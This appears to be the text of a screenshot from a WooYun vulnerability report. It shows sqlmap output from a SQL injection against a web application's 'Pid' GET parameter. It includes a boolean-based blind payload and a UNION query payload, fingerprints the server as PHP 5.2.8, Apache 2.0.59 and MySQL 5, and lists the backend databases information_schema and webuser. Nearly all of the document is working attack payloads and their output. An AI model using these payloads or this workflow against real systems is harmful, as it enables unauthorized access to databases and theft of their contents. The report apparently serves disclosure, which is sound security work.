 管理员: sqlmap.exe
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Pid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Pid=74 AND 5207=5207

    Type: UNION query
    Title: MySQL UNION query (20) - 2 columns
    Payload: Pid=-4419 UNION ALL SELECT 20,CONCAT(0x7162706b71,0x717079695847424
2477154775a6469637462535648436a784353584e554e62566a5765735678734d,0x7171716b71)#

---
[18:53:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.8, Apache 2.0.59
back-end DBMS: MySQL 5
[18:53:07] [INFO] fetching database names
[18:53:07] [INFO] the SQL query used returns 2 entries
[18:53:07] [INFO] retrieved: information_schema
[18:53:10] [INFO] retrieved: webuser
available databases [2]:
[*] information_schema
[*] webuser
www.wooyun.org